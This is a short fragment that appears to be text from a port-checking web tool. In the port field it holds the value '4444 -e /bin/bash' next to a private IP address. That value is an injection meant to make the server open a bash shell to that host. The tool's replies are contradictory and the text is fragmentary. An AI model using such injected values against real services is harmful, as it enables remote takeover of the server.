 Is the port refused, or is it just you?
10.8.6.189
4444 -e /bin/bash
Please enter a number.
Is it refused?
It is up. It's just you! 😝